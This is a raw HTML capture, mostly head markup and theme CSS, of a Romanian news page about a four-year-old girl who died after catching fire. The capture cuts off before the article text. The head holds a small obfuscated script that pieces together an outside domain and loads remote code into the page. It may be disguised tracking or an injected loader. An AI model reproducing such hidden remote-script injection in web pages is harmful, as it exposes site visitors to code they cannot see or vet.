

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/o-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc/
body_size: 31451
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="O fetiță &icirc;n v&acirc;rstă de 4 ani, dintr-o comună din judeţul Iași a decedat, miercuri, după ce a fost stropită cu diluant, folosit pentru aprins flăcările din sobă." />
<meta property="article:published_time" content="2020-12-16" />
<meta property="article:modified_time" content="2020-12-16" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"O copil\u0103 \u00een v\u00e2rst\u0103 de 4 ani, a decedat dup\u0103 ce a fost stropit\u0103 cu diluant \u0219i a luat foc"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.36ms meta | 0.37ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; O copilă în vârstă de 4 ani, a decedat după ce a fost stropită cu diluant și a luat foc" href="https://www.emaramures.ro/o-copila-in-varsta-de-4-ani-a-decedat-dupa-ce-a-fost-stropita-cu-diluant-si-a-luat-foc/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form 